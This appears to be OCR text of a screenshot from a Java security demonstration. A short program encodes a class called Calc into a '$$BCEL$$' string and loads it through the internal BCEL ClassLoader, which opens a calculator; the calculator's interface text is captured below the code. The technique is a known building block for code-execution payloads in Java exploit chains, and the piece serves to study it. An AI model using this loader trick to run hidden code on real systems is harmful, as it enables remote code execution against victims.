 1 package org.example;
2
3 import com.sun.org.apache.bcel.internal.Repository;
4 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
5 import com.sun.org.apache.bcel.internal.classfile.Utility;
6 import com.sun.org.apache.bcel.internal.util.ClassLoader;
7
8 public class Bcel {
9
10 public static void main(String[] args) throws Exception {
11 JavaClass javaClass = Repository.lookupClass(Calc.class);
12 String code = "$$BCEL$$"+Utility.encode(javaClass.getBytes(), compress: true);
13 System.out.println(code);
14
15 new ClassLoader().loadClass(code).newInstance();
16 }
17 }
18
...
$97c$d7i$f3$m$8f$96$3ey$ra$817$ec$S$b1$a9$40B$b8$a4j$a2T$5dN$86$n$99
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =